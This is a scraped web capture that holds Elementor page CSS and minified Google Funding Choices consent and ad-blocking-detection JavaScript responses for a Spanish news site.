.elementor-element.elementor-element-847d924{--container-widget-width:76%;--container-widget-flex-grow:0;width:var( --container-widget-width, 76% );max-width:76%;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}}@media(max-width:767px){.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{text-align:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-size:14px;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:0px 0px 50px 10px;}}@media(min-width:768px){.elementor-23281 .elementor-element.elementor-element-dceb52f{--width:70%;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--width:28%;}}/* Start custom CSS for loop-grid, class: .elementor-element-272bb5c */button#post-nav-next-552368a, button#post-nav-prev-552368a {
    background: transparent;
    border: 1px solid #dcdcdc;
    color: #D2D2D2;
    background-color: #fff;
    padding: 5px 10px 5px 10px;
    margin: 15px 0px 0px 0px;
    border-radius: 0px;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVcb4OCCk4wI8zXyELOkZihjTCZAyZlpB8gkWoMj0ZMzvcy8qRJhw26kpkdWId13gUc8smnVJ2kjAzIeYn_BYd_5INsFRRXrAIR3_eUD_R7Zvd8egvyYcqyrhCwGtS0HKYMQRYMQg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NDAwMTI1LDY2MDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vZGlhcmlvbWFzbm90aWNpYXMuY29tL2xvcy1ob21icmVzLXktbGEtY2lydWdpYS1lc3RldGljYS8iLG51bGwsW1s4LCJHUDJhalpYUUFnYyJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 123
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.GP2ajZXQAgc.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwxu1KDYCo_MT4gCPaAdBlhVAdLlg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22diariomasnoticias.com\\\x22,\\\x22AKsRol9UVKIXVnR--3YAdj7fGwF5DT0urnc8Xw4PA07d-AKUqKQLNbzVSS1yyFThgqUOiqr2tvCUv3CWUDvJfNmY_TIS6ug_0kn8uAUtCa7ad14N59Dir_zP1Na9rdf4IX2JyThbTmXEsNPrFrOzN8mXAf_Q9qGu9Q\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxU5_rMJNcSc1q5b6T839-fokoMKaWdyOlySIZXV_V9RSlz6RNZO7UyQ9nzHYCN8hRqDtjXrprrFseSuE7wy3oU_1j92Hw8s4z4Mb3iee9CLzc3tTCC59_HcJC8a4fekwT2D5MW_iQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUYip50VD27Z8GiElrfz7V6ZG3EuIYgR4WPf97LYYZAO6aVps83ZSt6fjEpTwOIWKq0BcgXut_I9GjMaDP_EXjKsiB4qqpP03lpgDjMOmF2wWMU_f3clVnTfVv09xIWxpOoXjYJ8A\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV4eFhOCNk9v6TZm6OQUrcyAxPdHW79MQRZUuKO6pKEm_NDcgbqcs2cgetbqacIMqpssD4bH9Aked5V838eYwxg89X97Ha2Y9FpWBm73LVdrRu_KAX7YVDF-KALcZU2ZbkA4XWcKw\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV_Y7quFGxe070moS2r3dHkhnqGpvdgFC5l25aR7-6gyF23oQnXMxS4ctbSF9nt2FS3yldMuUthnh91MkSlF9L07nqGmTcFKf-3B-d-U0-TMcumjGdN31Dq4M6AfvCl-WHv7b1xcB_4PcQHXLN4lEWgFLI4vVkhE41Dseu21tMWrMdqcYAJPTeqgBKF/_/ads/im2./adruptive._115x220./floatads./Api/Ad.
body_size: -1288
content:
window['76c7be16-a759-4039-81ec-10f1fba09335'] = true;